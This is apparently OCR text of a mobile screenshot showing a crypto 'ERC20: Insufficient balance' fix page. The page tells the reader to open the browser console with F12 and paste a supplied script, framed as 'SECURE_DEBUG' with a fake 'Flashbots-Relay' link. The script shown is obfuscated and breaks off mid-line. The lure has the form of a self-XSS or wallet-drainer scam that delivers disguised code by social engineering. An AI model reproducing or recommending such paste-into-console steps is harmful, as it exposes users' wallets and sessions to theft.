
Identification of
ERC20:
Insufficient balance
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: exnsli
is0mn

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ERC20: Insuff
icient balance (Hash: 0xa8482e3
1)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"AES-CBC",has